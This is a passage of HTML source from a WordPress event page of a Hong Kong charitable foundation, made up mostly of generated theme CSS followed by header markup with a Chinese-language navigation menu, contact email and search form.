.mejs-controls .mejs-time-total.mejs-time-slider .mejs-time-loaded {background: #272727;height: 100%;}.cherry-projects-audio-list .mejs-controls .mejs-time-total.mejs-time-slider .mejs-time-current {background: #8261ae;height: 100%;}.cherry-projects-audio-list .wp-playlist .wp-playlist-current-item .wp-playlist-item-title {color: #fff;}.cherry-projects-audio-list .wp-playlist .wp-playlist-playing .wp-playlist-caption {color: #fff;}.cherry-projects-single .cherry-projects-single-post .featured-image .cover {background: rgba(130,97,174,0.9);}.footer-menu__items .menu-item a {color: #fff;}.footer-menu__items .menu-item a:hover, .footer-menu__items .menu-item.current_page_item a {color: #8261ae;}.tm_pb_builder #tm_builder_outer_content .tm_pb_contact_form_label {color: #272727;}.not-found.error-404 .page-title {color: #ff8ed6;}.tm_pb_builder #tm_builder_outer_content .tm_pb_slider_0.tm_pb_slider .tm_pb_button {color: #272727;border-color: #272727;}.tm_pb_builder #tm_builder_outer_content .tm_pb_slider_0.tm_pb_slider .tm_pb_button:hover {color: /* Variable not found */="main-navigation stuckMenu isStuck";border-color: #ff8ed6;}.main-navigation.stuckMenu {background: #ffffff;}.tm_pb_builder #tm_builder_outer_content .gm-style-iw h3 {color: #8261ae;}.comment-form__field {color: #000000;}.home #tm_builder_outer_content .invert h2:before {background-color: #fff;}#tm_builder_outer_content .tm_pb_slider .tm-pb-controllers a.tm-pb-active-control,#tm_builder_outer_content .tm_pb_slider .tm-pb-controllers a:hover {background-color: #fff;}#tm_builder_outer_content .tm_pb_slider .tm-pb-controllers a {border-color: #fff;}.home #tm_builder_outer_content h2:before {background-color: #ff8ed6;}.tm_pb_builder #tm_builder_outer_content .tm-posts_listing .tm-posts_item .tm-posts_item_title a {color: #8261ae;}.tm_pb_builder #tm_builder_outer_content .tm-posts_listing .tm-posts_item .tm-posts_item_title a:hover {color: #ff8ed6;}#tm_builder_outer_content .tm_pb_post .post__comments {color: #ff8ed6;}/* #Elements */blockquote {color: #000000;}blockquote cite {color: #8261ae;}blockquote a:hover {color: #8261ae;}code {color: rgb(0,0,0);background: #fff;}/* #Header */.header-container {background-color: #ffffff;background-image: url();background-repeat: repeat;background-position: left top;background-attachment: scroll;}/* ##Logo */.site-logo {font-style: normal;font-weight: 400;font-size: 27px;font-family: Poppins, sans-serif;}.site-logo__link, .site-description {color: #272727;}.site-logo__link:hover {color: #272727;}/* ##Top Panel */.top-panel {background-color: #64458d;}.top-panel__message .fa,.top-panel__message,.top-panel__message .material-icons {color: #fff;}.search-form__toggle:before, .search-form__toggle:after {color: #8261ae;}.search-form__toggle:hover:before, .search-form__toggle:hover:after {color: #ff8ed6;}.site-header .search-form__submit:hover i {color: /* Variable not found */;}.site-header .search-form__field[type="search"] {color: #272727;}.main-navigation a:after {background: #64458d;}/* #Search Form */.search-form__field {color: #000000;}.search-form__field::-webkit-input-placeholder { color: #000000; }.search-form__field::-moz-placeholder { color: #000000; }.search-form__field:-moz-placeholder { color: #000000; }.search-form__field:-ms-input-placeholder { color: #000000; }.subscribe-block__success {color: #8261ae;}.top-panel .search-form__submit {color: #272727;}.top-panel .search-form__submit:hover {color: #ff8ed6;}.tm_pb_builder #tm_builder_outer_content .tm-pb-contact-message .cf-success-message {color: #ff8ed6;}/* #Comment, Contact, Password Forms */.comment-form .submit,.wpcf7-submit,.post-password-form label + input {color: #fff;background-color: #ff8ed6;border-color: #ff8ed6;}.comment-form .submit:hover,.wpcf7-submit:hover,.post-password-form label + input:hover {color: #fff;background-color: rgb(230,117,189);border-color: rgb(230,117,189);}.comment-form .submit:hover {color: #ff8ed6;}.comment-form .submit:focus,.wpcf7-submit:focus,.post-password-form label + input:focus {box-shadow: 0 0 10px #ff8ed6;}/* #Input Placeholders */::-webkit-input-placeholder { color: #000000; }::-moz-placeholder{ color: #000000; }:-moz-placeholder{ color: #000000; }:-ms-input-placeholder{ color: #000000; }/* #Social */.share-btns__link,.share-btns__link:hover {color: #000000;}.social-list a {color: #fff;}.share-btns__link:hover {color: #ff8ed6;}.social-list a:hover {color: #ff8ed6;}.social-list--footer .menu-item a:hover { color: #272727; }/* #Social (invert scheme) */.invert .social-list a {color: #fff;}.invert .social-list a:hover {color: #272727;}.footer-area .widget .social-list a:hover {color: #ff8ed6;}.footer-area .widget .social-list a {color: #000000;}.widget .social-list a:hover {color: #272727;}.widget .social-list a {color: #ff8ed6;}/* #Main Menu */.main-navigation .menu > li > a {color: #272727;}.main-navigation .menu > li > a:hover,.main-navigation .menu > li.menu-hover > a,.main-navigation .menu > li.current_page_item > a,.main-navigation .menu > li.current_page_item :after ,.main-navigation .menu > li.current_page_ancestor > a,.main-navigation .menu > li.current-menu-item > a,.main-navigation .menu > li.current-menu-ancestor > a {color: #fff;}.main-navigation .menu > li > a:hover {color: #fff;}.main-navigation .menu > li > a:hover:after,.main-navigation .menu > li.menu-hover > a:after,.main-navigation .menu > li.current_page_item > a:after,.main-navigation .menu > li.current_page_ancestor > a:after,.main-navigation .menu > li.current-menu-item > a:after,.main-navigation .menu > li.current-menu-ancestor > a:after {opacity: 1;}.main-navigation .sub-menu {background: #f4f4f4;}.main-navigation ul ul a {color: #000000;}.main-navigation .sub-menu > li > a:hover,.main-navigation .sub-menu > li.menu-hover > a,.main-navigation .sub-menu > li.current_page_item > a,.main-navigation .sub-menu > li.current_page_ancestor > a,.main-navigation .sub-menu > li.current-menu-item > a,.main-navigation .sub-menu > li.current-menu-ancestor > a {color: #ff8ed6;}.main-navigation .sub-menu > li.current-menu-item > a {color: #272727;}.main-navigation .sub-menu > li > a {color: #272727;}.main-navigation .sub-menu > li > a:hover {color: #ff8ed6;}.menu-item__desc {color: #000000;}.main-navigation .menu > li::after {color: #272727;}.main-navigation .menu > li.current_page_item::after {color: #fff;}.main-navigation .menu > li:hover::after {color: #fff;}.site-header .search-form[data-toggle=true] .search-form__submit:hover {color: #ff8ed6;}.main-navigation .sub-menu li.menu-item-has-children::after {color: #fff;}.menu-toggle {color: #ff8ed6;}.menu-toggle:hover {color: #272727;}/* #Footer Menu */.footer-menu__items li.current-menu-item a,.footer-menu__items li.current_page_item a {color: #000000;}@media (max-width: 767px) {.main-navigation .sub-menu > li > a:hover { color: #ff8ed6; background-color: #000000;}.main-navigation .sub-menu > li > a {color: #fff;background-color: #000000;}.main-navigation .sub-menu > li.current-menu-item > a {color: #ff8ed6;}.main-navigation > .menu > .menu-item > a:hover {color: #fff;}.site-header .main-navigation > .menu {background-color: #000000;}}/* #Entry Meta */.post__cats a,.sticky__label {color: #fff;background-color: #ff8ed6;}.post__cats a:hover {color: #fff;background-color: #272727;}.entry-meta .material-icons,.post__tags .material-icons,.entry-meta .fa,.post__tags .fa {color: #000000;}.entry-meta .material-icons:hover,.post__tags .material-icons:hover,.entry-meta .fa:hover,.post__tags .fa:hover {color: #8261ae;}.posted-by,.posted-by__author,.post-featured-content {color: #000000;}.post__date a, .post__comments a {color: #000000;}.post__date a:hover, .post__comments a:hover {color: #8261ae;}.post__tags a {color: #000000;}.post__tags a:hover {color: #8261ae;}.invert .post__cats a:hover {color: #8261ae;background-color: #fff;}/* #Post Format */.format-quote .post-quote {color: #fff;}.post-format-link {color: #fff;background-color: #8261ae;}.post-format-link:hover {color: #8261ae;background-color: #fff;}/* #Author Bio */.post-author__holder {}.post-author__title a:hover {color: #ff8ed6;}/* #Comment Reply Link */#cancel-comment-reply-link {color: #ff8ed6;}#cancel-comment-reply-link:hover {color: #272727;}/* #Paginations */.page-numbers,.page-links a,#tm_builder_outer_content .pagination .page-numbers,#tm_builder_outer_content .pagination.page-links a{color: #000000;background: #272727;}.page-numbers{color: #ffffff;background: #ff8ed6;}a.page-numbers:hover,.page-numbers.current,.page-links a:hover,.page-links > .page-links__item,#tm_builder_outer_content .pagination a.page-numbers:hover,#tm_builder_outer_content .pagination .page-numbers.current {color: #fff;background: #0d0d0d;}a.page-numbers:hover {color: #ffffff;background: #272727;}#tm_builder_outer_content .pagination .page-numbers.next,#tm_builder_outer_content .pagination .page-numbers.prev,.page-numbers.next,.page-numbers.prev {color: #fff;background: #ff8ed6;}#tm_builder_outer_content .tm_pb_module .pagination .page-numbers.next:hover,#tm_builder_outer_content .tm_pb_module .pagination .page-numbers.prev:hover,.page-numbers.next:hover,.page-numbers.prev:hover {color: #fff;background: #272727;}/* #Breadcrumbs */.breadcrumbs__item {font-style: normal;font-weight: 300;font-size: 13px;line-height: 1.6;font-family: Poppins, sans-serif;letter-spacing: 0px;}/* #Footer */.site-footer {background-color: #8261ae;}.footer-area-wrap {background-color: #f8f8f9;}.site-info a:hover {color: #000000;}.site-footer .widget-about__tagline {color: #fff;}.footer-container .footer-copyright {color: #fff;}/* #ToTop button */#toTop {color: #fff;}#toTop:hover {color: #fff;background-color: #272727;border-color: #272727;}#toTop {background: #ff8ed6;}#toTop:before {color: #fff;}/* #Page Preloader */.page-preloader__cube:before {background-color: #ff8ed6;}/* #Button Appearance Styles (regular scheme) */.btn-default,.btn-primary,.btn-secondary,.btn-default:hover,.btn-primary:hover,.btn-secondary:hover {color: #ff8ed6;}.btn-secondary {color: #ffffff;}.btn-secondary:hover {color: #ff8ed6;}.btn-primary {color: #ffffff;}.btn-primary i {color: #ff8ed6;}.btn-primary i:hover {color: #272727;}.btn-default {background-color: #8261ae;border: none;}.btn-default:hover {background-color: #ffffff;}.btn-default:focus {box-shadow: none;}.btn-primary {letter-spacing: .5px;background: #ff8ed6;border: 2px solid #ff8ed6;}.btn-primary:hover {background: transparent;;}.btn-primary:focus {box-shadow: none;}.btn-secondary {background-color: #ff8ed6;border: 2px solid #ff8ed6;}.btn-secondary:hover {background-color: transparent;}.btn-secondary:focus {box-shadow: none;}/* #Button Appearance Styles (invert scheme) */.invert .btn-default {color: #8261ae;background-color: #fff;border: none;}.invert .btn-default:hover {color: #8261ae;background-color: #ff8ed6;}.invert .btn-default:focus {box-shadow: none;}.invert .btn-primary {color: #8261ae;background-color: #fff;border: none;}.invert .btn-primary:hover {color: #8261ae;background-color: rgb(230,230,230);}.invert .btn-primary:focus {box-shadow: none;}.invert .btn-secondary {color: #8261ae;background-color: #272727;border: none;}.invert .btn-secondary:hover {color: #8261ae;background-color: rgb(14,14,14);}.invert .btn-secondary:focus {box-shadow: none;}/* #Widgets (defaults) */.widget li {color: #8261ae;}.invert .widget li {color: #fff;}.invert .widget select {color: #000000;}/* #Widget Calendar */.widget_calendar caption {color: #fff;background-color: #ff8ed6;}.widget_calendar th a, .widget_calendar tbody td a {background: #ff8ed6;;color: #fff;}.widget_calendar th a:hover, .widget_calendar tbody td a:hover {color: #000000;}.widget_calendar th#today, .widget_calendar tbody td#today {background: #8261ae;color: #fff;}.widget_calendar th {color: #272727;}.widget_calendar #next a, .widget_calendar #prev a {color: #fff;}.widget_calendar #next a:hover, .widget_calendar #prev a:hover {color: #0d0d0d;}.invert .widget_calendar caption {background-color: #272727;}.invert .widget_calendar th {color: #272727;}/* #Widget Tag Cloud */.tagcloud a {color: #272727;}.tagcloud a:hover {color: #ff8ed6;}.invert .tagcloud a:hover {color: #fff;background-color: #272727;}.footer-area-wrap .tagcloud a {color: #272727;}.footer-area-wrap .tagcloud a:hover {color: #ff8ed6;}/* #Widget Recent Posts */.widget_recent_entries .post-date {color: #000000;}.invert .widget_recent_entries .post-date {color: rgb(230,230,230);}.footer-area-wrap .widget .widget-title {color: #272727;}.widget .widget-title {color: #272727;}.footer-area-wrap .widget_archive li a,.footer-area-wrap .widget_categories li a,.footer-area-wrap .widget_pages li a,.footer-area-wrap .widget_meta li a,.footer-area-wrap .widget_rss li a,.footer-area-wrap .widget_nav_menu li a,.footer-area-wrap .widget_recent_entries li a,.footer-area-wrap .widget_calendar th,.footer-area-wrap .widget_calendar tbody td,.footer-area-wrap .widget_recent_comments .recentcomments a,.footer-area-wrap .textwidget p,.footer-area-wrap .widget-about__content,.footer-area-wrap .about-author_description,.footer-area-wrap .about-author_name,.footer-area-wrap .entry-content h5 a,.footer-area-wrap .swiper-slide .post__excerpt,.footer-area-wrap .posted-by a,.footer-area-wrap .posted-by,.footer-area-wrap .swiper-slide .post__date,.footer-area-wrap .swiper-slide .post__comments,.footer-area-wrap .entry-meta .material-icons,.footer-area-wrap .custom-posts .post__cats a,.footer-area-wrap .custom-posts h6 a:hover,.footer-area-wrap .entry-content p,.footer-area-wrap .post__date a,.footer-area-wrap .post__comments a,.footer-area-wrap .post__tags a,.footer-area-wrap .custom-posts .post__tags {color: #272727;}.footer-area-wrap .widget-about__content,.footer-area-wrap .about-author_description,.footer-area-wrap .swiper-slide .post__excerpt {color: #000000;}.footer-area-wrap .widget_archive li a:hover,.footer-area-wrap .widget_categories li a:hover,.footer-area-wrap .widget_pages li a:hover,.footer-area-wrap .widget_meta li a:hover,.footer-area-wrap .widget_rss li a:hover,.footer-area-wrap .widget_nav_menu li a:hover,.footer-area-wrap .widget_recent_entries li a:hover,.footer-area-wrap .widget_recent_comments .recentcomments a:hover,.footer-area-wrap .widget_recent_comments .recentcomments,.footer-area-wrap .entry-content h5 a:hover,.footer-area-wrap .posted-by a:hover,.footer-area-wrap .post__date a:hover,.footer-area-wrap .post__comments a:hover,.footer-area-wrap .post__tags a:hover,.footer-area-wrap .custom-posts h6 a,.footer-area-wrap .follow-block__message,.footer-area-wrap .subscribe-block__message {color: #ff8ed6;}.footer-area-wrap .custom-posts .entry-footer .btn {color: #272727;border-color: #272727;background-color: transparent;}.footer-area-wrap .custom-posts .entry-footer .btn:hover {color: #ff8ed6;border-color: #ff8ed6;background-color: transparent;}.widget-taxonomy-tiles__content::before{background-color: #ff8ed6;}.widget-taxonomy-tiles__inner:hover .widget-taxonomy-tiles__content::before {background-color: #272727;}.widget-taxonomy-tiles__content a:hover {color: #8261ae;}.invert .widget-image-grid__content::before{background: #272727;}.invert .widget-image-grid__title a:hover,.invert .widget-image-grid__link:hover {color: #ff8ed6;}/* #Carousel */.swiper-slide:hover {background: none;}.swiper-pagination-bullet {background-color: #ff8ed6;}.swiper-button-next,.swiper-button-prev {color: #272727;background:none;}.swiper-button-prev:not(.swiper-button-disabled):hover,.swiper-button-next:not(.swiper-button-disabled):hover,.swiper-wrap .swiper-button-prev:not(.swiper-button-disabled):hover,.swiper-wrap .swiper-button-next:not(.swiper-button-disabled):hover,.swiper-carousel-container .swiper-button-prev:not(.swiper-button-disabled):hover,.swiper-carousel-container .swiper-button-next:not(.swiper-button-disabled):hover {opacity: 1;}.swiper-slide h6 {font-style: normal;font-weight: 500;font-size: 22px;line-height: 1.63;font-family: Poppins, sans-serif;letter-spacing: 0px;text-align: inherit;color: #272727;margin: 15px 0 21px;}.swiper-wrapper .swiper-slide span .post-date .post__date-link, .swiper-wrapper .swiper-slide span .post-comments .post__comments-link {color: #000000;}.swiper-wrapper .swiper-slide span .post-date .post__date-link:hover, .swiper-wrapper .swiper-slide span .post-comments .post__comments-link:hover {color: #8261ae;}.swiper-slide .post__date, .swiper-slide .post__comments {color: #000000;}.swiper-slide .post__date:hover, .swiper-slide .post__comments:hover {color: #8261ae;}.tm_pb_builder #tm_builder_outer_content .tm_pb_swiper .btn:hover {border-color: #8261ae;background: #8261ae;}.swiper-slide .post__date:hover {color: #8261ae;}.tm_pb_builder #tm_builder_outer_content .post-comments:before {color: #ff8ed6;}.smart-slider__instance .sp-arrow {color: #fff;background-color: #272727;}.smart-slider__instance .sp-next-arrow:hover,.smart-slider__instance .sp-previous-arrow:hover {color: #fff;background-color: #ff8ed6;}.smart-slider__instance .sp-selected-thumbnail {border-color: #ff8ed6;}.smart-slider__instance .sp-image-container:after {background: rgba(39,39,39,0.5);}.instagram__cover {background-color: #ff8ed6;}.invert .instagram__cover {background-color: #fff;color: #ff8ed6;}.subscribe-block__input { color: #000000; }#tm_builder_outer_content .tm_pb_module.tm_pb_circle_counter .percent {color: #8261ae;background: #8261ae;}/*#tm_builder_outer_content .tm_pb_module span.percent-value {color: #272727;}*/#tm_builder_outer_content .tm_pb_module.tm_pb_circle_counter .percent + * {color: #fff;}#tm_builder_outer_content .tm_pb_circle_counter .percent p,#tm_builder_outer_content .tm_pb_slide_content .tm_pb_circle_counter .percent p:last-of-type {color: #fff;}#tm_builder_outer_content .tm_pb_module.tm_pb_number_counter .percent {color: #fff;background: #8261ae;}#tm_builder_outer_content .tm_pb_module .tm_pb_number_counter .percent + * {color: #fff;}#tm_builder_outer_content .tm_pb_module.tm_pb_number_counter h3 {color: #fff;}#tm_builder_outer_content .tm_pb_module.tm_pb_testimonial::before {color: #272727;}#tm_builder_outer_content .tm_pb_module.tm_pb_testimonial .tm_pb_testimonial_author {color: #ff8ed6;}#tm_builder_outer_content .tm_pb_module.tm_pb_testimonial .tm_pb_testimonial_meta {color: #ff8ed6;}#tm_builder_outer_content .tm_pb_testimonial_description:before {color: #8261ae;}.home #tm_builder_outer_content .tm_pb_module.tm_pb_testimonial .tm_pb_testimonial_author {color: #fff;}#tm_builder_outer_content .tm_pb_all_tabs {border-top: 1px solid #8261ae;}#tm_builder_outer_content .tm_pb_tabs_controls li a {color: #ffffff;}/*#tm_builder_outer_content .tm_pb_tabs_controls li.tm_pb_tab_active a {background: #8261ae;}#tm_builder_outer_content .tm_pb_tabs_controls li:hover a {background: #8261ae;}*/#tm_builder_outer_content .tm_pb_all_tabs {border-top-color: #8261ae;}#tm_builder_outer_content .tm_pb_tabs_controls li.tm_pb_tab_active a,#tm_builder_outer_content .tm_pb_tabs_controls li a:hover{background: #8261ae;}#tm_builder_outer_content .tm_pb_countdown_timer_container{color: #272727;}#tm_builder_outer_content .tm_pb_module.tm_pb_countdown_timer .values {color: #ff8ed6;}#tm_builder_outer_content .tm_pb_module.tm_pb_countdown_timer .sep {color: #ff8ed6;}.tm_pb_builder #tm_builder_outer_content .tm_pb_countdown_timer .section.values {background: #f7f7f8;}#tm_builder_outer_content .tm_pb_module.tm_pb_blurb {color: #000000;}#tm_builder_outer_content .tm_pb_module.tm_pb_blurb .tm-pb-icon {color: #8261ae;}#tm_builder_outer_content .tm_pb_module.tm_pb_blurb h4 a {color: #272727;}#tm_builder_outer_content .tm-pb-spinner-double-bounce .tm-pb-double-bounce1,#tm_builder_outer_content .tm-pb-spinner-double-bounce .tm-pb-double-bounce2 {background: #8261ae;}#tm_builder_outer_content .tm_pb_post h4 a {color: #8261ae;}#tm_builder_outer_content .tm_pb_post h4 a:hover {color: #272727;}#tm_builder_outer_content .tm_pb_posts a.more-link {border-color: #8261ae;background: #8261ae;color: #fff;}#tm_builder_outer_content .tm_pb_posts a.more-link:hover {background: transparent;}#tm_builder_outer_content .tm_pb_module .tm-posts_listing .tm-posts_item .tm-posts_item_meta a {color: #000000;}#tm_builder_outer_content .tm_pb_module .tm-posts_listing .tm-posts_item .tm-posts_item_meta .post-comments-count {color: #ff8ed6;}#tm_builder_outer_content .tm_pb_module .tm-posts_listing .tm-posts_item .tm-posts_item_meta .post-comments-count:hover {color: #8261ae;}#tm_builder_outer_content .tm_pb_module .tm-posts_listing .tm-posts_item .tm-posts_item_meta a:hover {color: #8261ae;}#tm_builder_outer_content .posted-by a,#tm_builder_outer_content .post-date a {color: #000000;}#tm_builder_outer_content .post-comments a {color: #ff8ed6;}#tm_builder_outer_content .posted-by a:hover,#tm_builder_outer_content .post-date a:hover {color: #ff8ed6;}#tm_builder_outer_content .post-comments a:hover{color: #272727;}#tm_builder_outer_content .tm_pb_module .post-meta.post__cats a {color: #fff;}#tm_builder_outer_content .tm_pb_post .post__tags__header a {color: #8261ae;}#tm_builder_outer_content .tm_pb_post .post__tags__header a:hover {color: #fff;}#tm_builder_outer_content .tm-posts_listing .tm-posts_item .tm-posts_item_title a {color: #fff;}#tm_builder_outer_content .tm-posts_listing .tm-posts_item .tm-posts_item_title a:hover {color: #8261ae;}#tm_builder_outer_content .tm-posts_item .btn {color: #fff;background: #8261ae;border-color: #8261ae;}#tm_builder_outer_content .tm-posts_item .btn:hover {background: transparent;}#tm_builder_outer_content .tm_pb_post h2 a:hover {color: #ff8ed6;}.custom-posts .post__cats a {color: #272727;}.custom-posts .post__cats a:hover {color: #8261ae;}.custom-posts h6 a {color: #000000;}.custom-posts h6 a:hover {color: #8261ae;}#tm_builder_outer_content .tm_pb_video_play:before{color: #ff8ed6;}#tm_builder_outer_content .tm_pb_module.tm_pb_counters .tm_pb_counter_container {background-color: red;}#tm_builder_outer_content .tm_pb_module.tm_pb_counters .tm_pb_counter_amount {background-color: #8261ae;}#tm_builder_outer_content .tm_pb_module.tm_pb_counters .tm_pb_counter_amount:before {border-left-color: #8261ae;border-top-color: #8261ae;}#tm_builder_outer_content .tm_pb_with_background .tm_pb_promo .tm_pb_promo_button {background: transparent;color: #fff;border-color:#fff;}#tm_builder_outer_content .tm_pb_with_background .tm_pb_promo .tm_pb_promo_button:hover {background: #fff;color: #ff8ed6;}#tm_builder_outer_content .tm_pb_section:not(.tm_pb_with_background) .tm_pb_promo .tm_pb_promo_button {color: #fff;border-color: #fff;}#tm_builder_outer_content .tm_pb_section:not(.tm_pb_with_background) .tm_pb_promo .tm_pb_promo_button:hover {color: #272727;border-color: #fff;background: #fff;}#tm_builder_outer_content .tm_pb_promo_description p {color: #fff;}#tm_builder_outer_content .tm_pb_module.tm_pb_social_media_follow .tm_pb_social_icon a {background-color: #272727;}#tm_builder_outer_content .tm_pb_module.tm_pb_social_media_follow .tm_pb_social_icon a:hover {background-color: #fff;}#tm_builder_outer_content .tm_pb_pricing_heading {background: #8261ae;}#tm_builder_outer_content .tm_pb_featured_table .tm_pb_pricing_heading {background-color: #8261ae;}#tm_builder_outer_content .tm_pb_pricing li:before {color: #fff;}#tm_builder_outer_content .tm_pb_pricing .tm_pb_dollar_sign {color: #fff;}.tm_pb_builder #tm_builder_outer_content .tm_pb_pricing_table > div {background: #f7f7f8;}#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module {background: #0d0d0d;}#tm_builder_outer_content .tm_pb_audio_module_content h2 {color: #fff;}#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module .mejs-controls .mejs-play button::before,#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module .mejs-controls .mejs-pause button::before,#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module .mejs-controls .mejs-volume-button button::before {color: #fff;}#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module .mejs-controls .mejs-time-rail .mejs-time-total,#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module .mejs-controls .mejs-horizontal-volume-total {background: #272727;}#tm_builder_outer_content .tm_audio_container span.mejs-currenttime {color: #000000;}#tm_builder_outer_content .tm_audio_container .mejs-controls .mejs-playpause-button button:before {color: #fff;}#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module .mejs-controls .mejs-time-rail .mejs-time-handle,#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module .mejs-controls .mejs-horizontal-volume-handle {background-color: #fff;}#tm_builder_outer_content .tm_audio_module_meta {color: #fff;}#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module .mejs-controls .mejs-time-rail .mejs-time-current,#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module .mejs-controls .mejs-horizontal-volume-current {background-color: #8261ae;}#tm_builder_outer_content .tm_pb_module.tm_pb_team_member .tm-pb-icon {color: #ff8ed6;}#tm_builder_outer_content .tm_pb_module.tm_pb_team_member .tm-pb-icon:hover {color: #ff8ed6;}#tm_builder_outer_content .tm_pb_team_member.tm_pb_bg_layout_light h4,#tm_builder_outer_content .tm_pb_team_member.tm_pb_bg_layout_light .tm_pb_member_position {color: #fff;}.tm_pb_builder #tm_builder_outer_content .tm_pb_member_position {color: #000000;}#tm_builder_outer_content .tm_pb_button{background: #8261ae;color: #fff;border-color: #8261ae;}#tm_builder_outer_content .tm_builder_inner_content .tm_pb_button,#tm_builder_outer_content .tm_builder_inner_content .more-button {color: #fff;}#tm_builder_outer_content .tm_pb_button:hover,#tm_builder_outer_content .tm_pb_promo .tm_pb_newsletter_button:hover,#tm_builder_outer_content .more-button:hover {background: #8261ae;color: #fff;}#tm_builder_outer_content .tm_pb_slide_description .tm_pb_button{background: transparent;}#tm_builder_outer_content .tm_pb_slide_description .tm_pb_button:hover{background: #8261ae !important;border-color: #8261ae;}#tm_builder_outer_content .tm_pb_button:hover{border-color: #8261ae;background:transparent;color: #8261ae;}#tm_builder_outer_content .tm_pb_button:hover:after{color: #ff8ed6;}#tm_builder_outer_content .tm_pb_button:after{color: #272727;}#tm_builder_outer_content .tm_builder_inner_content .tm_pb_button.custom_btn_small, .tm_pb_button.custom_btn_small {background: #8261ae;color: #fff;border-color: #8261ae;}#tm_builder_outer_content .tm_builder_inner_content .tm_pb_button.custom_btn_small, .tm_pb_button.custom_btn_small:hover {color: #8261ae;border-color: #8261ae;}.tm_pb_builder #tm_builder_outer_content .tm_builder_inner_content .tm_pb_button.custom_btn_small:hover {color: #8261ae;}#tm_builder_outer_content .tm_builder_inner_content .tm_pb_button.custom_btn_small {color: #ffffff;}.about-author_btn_box .about-author_btn {background: #8261ae;border-color: #8261ae;color: #fff;}.about-author_btn_box .about-author_btn:hover {background: transparent;color: #8261ae;}.tm_pb_builder #tm_builder_outer_content .tm_builder_inner_content .more-button.custom_btn_small.custom_icon:before {color: #ff8ed6;}#tm_builder_outer_content .tm_pb_toggle.tm_pb_toggle_close .tm_pb_toggle_title:before {color: #8261ae;}#tm_builder_outer_content .tm_pb_toggle.tm_pb_toggle_open .tm_pb_toggle_title:before {color: #8261ae;}.tm_pb_builder #tm_builder_outer_content .tm_pb_toggle .tm_pb_toggle_title {color: #8261ae ;}</style>		<style type="text/css" id="wp-custom-css">
			.site-content_wrap{padding-top:0px;}

@media only screen and (max-width: 780px){.main-navigation .menu > li > a {
	color: #ffffff;}}
@media only screen and (max-width: 320px){.main-navigation .menu > li > a {
	color: #ffffff;}}

.home #tm_builder_outer_content h2:before {display:none;}
		</style>
		</head>

<body class="wp-singular ai1ec_event-template-default single single-ai1ec_event postid-3491 wp-theme-callista group-blog header-layout-fullwidth content-layout-fullwidth footer-layout-fullwidth blog-default position-fullwidth sidebar-1-3 tm_pb_builder">
<div class="page-preloader-cover">
			<div class="page-preloader">
				<div class="page-preloader__cube page-preloader--cube1"></div>
				<div class="page-preloader__cube page-preloader--cube2"></div>
				<div class="page-preloader__cube page-preloader--cube4"></div>
				<div class="page-preloader__cube page-preloader--cube3"></div>
			</div>
		</div><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header minimal" role="banner">
				
<div class="top-panel">
	<div class="top-panel__wrap container">
		<div class="top-panel__info">
			<div class="top-panel__message"><div class="info-block material"><i class="mail-icons">Email : </i><a style="color: white" href="mailto:enquiry@lbf.org.hk">enquiry@lbf.org.hk</a></div></div>		</div>
		<div class="top-panel__social">
			<div class="social-list social-list--header social-list--icon"><ul id="social-list-1" class="social-list__items inline-list"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://www.facebook.com/%E5%BB%B6%E7%A6%8F%E5%9F%BA%E9%87%91%E6%9C%83-101210912247220/"><span class="screen-reader-text">facebook</span></a></li>
</ul></div>		</div>
	</div>
</div><!-- .top-panel -->
		<div class="header-container">
			<div class="header-container_wrap container">
				
<div class="header-container__flex">
	<div class="site-branding">
		<div class="site-logo"><a class="site-logo__link" href="https://lbf.org.hk/" rel="home"><img src="http://lbf.org.hk/wp-content/uploads/2021/06/logo-banner-without-backgroung-e1624959697326.png" alt="延福基金會" class="site-link__img" ></a></div>			</div>
	<div class="header_caption">
			<nav id="site-navigation" class="main-navigation" role="navigation">
		<button class="menu-toggle" aria-controls="main-menu" aria-expanded="false">
			<i class="menu-toggle__icon"></i>
		</button>
		<ul id="main-menu" class="menu"><li id="menu-item-2503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2503"><a href="https://lbf.org.hk/">首頁</a></li>
<li id="menu-item-2504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2504"><a href="https://lbf.org.hk/%e9%97%9c%e6%96%bc%e6%88%91%e5%80%91/">關於我們</a></li>
<li id="menu-item-2506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2506"><a href="https://lbf.org.hk/%e6%9c%ac%e6%9c%83%e6%b4%bb%e5%8b%95/">本會活動</a>
<ul class="sub-menu">
	<li id="menu-item-2784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2784"><a href="https://lbf.org.hk/%e6%b4%bb%e5%8b%95%e6%9c%88%e6%9b%86/">活動月曆</a></li>
</ul>
</li>
<li id="menu-item-2505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2505"><a href="https://lbf.org.hk/%e5%8f%83%e8%88%87%e6%b4%bb%e5%8b%95/">參與活動</a></li>
<li id="menu-item-2507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2507"><a href="https://lbf.org.hk/%e9%97%9c%e5%bf%83%e6%88%91%e5%80%91/">關心我們</a></li>
<li id="menu-item-2509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2509"><a href="https://lbf.org.hk/%e8%81%af%e7%b5%a1%e6%88%91%e5%80%91/">聯絡我們</a></li>
<li id="menu-item-2887" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2887"><a href="https://lbf.org.hk/%e6%9c%80%e6%96%b0%e8%b3%87%e8%a8%8a/">最新資訊</a></li>
</ul>	</nav><!-- #site-navigation -->
			<div class="header__search"><div class="search-form__toggle"></div>
<form role="search" method="get" class="search-form" action="https://lbf.org.hk/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-form__field"
			placeholder="Enter keyword"
			value="" name="s"
			title="Search for:" />
	</label>
